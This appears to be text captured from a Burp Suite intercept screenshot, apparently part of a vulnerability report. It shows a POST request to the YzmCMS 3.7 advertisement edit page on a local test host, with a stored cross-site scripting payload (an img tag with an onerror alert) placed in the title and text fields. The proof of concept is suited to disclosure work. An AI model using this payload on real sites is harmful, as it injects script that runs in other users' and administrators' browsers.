 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /YzmCMS-V3.7/advertisement/adver/edit.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/YzmCMS-V3.7/advertisement/adver/edit/id/1.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 179
Cookie: csrftoken=chTWss1K4DyGpnbOSxUsOSaKQA0DLBTaQ3fYPcYR4fmRNcOxWQwRL0L9g8ADgmhU; PHPSESSID=2jpj9cd0m2b2f82r822nvni3p5;
yzmphp_adminid=37e01D9uQED64wXrl1kF2nkcIsem_PTOf6TzOiIB; yzmphp_adminname=64c7Xssl15RzmmVRwSM0fkGdoFpzMSa-YoODB-EQLX-FXAc
Connection: close
title="><img src=ss
onerror=alert(/xss2/)>&url=http%3A%2F%2Fwww.baidu.com&type=2&text=%22%3E%3Cimg+src%3Dss+onerror%3Dalert(%2Fxss2%2F)%3E&img=&start_time=2018-03-04&end_time=2018-03-29&describe=1
2&dosubmit=1&id=1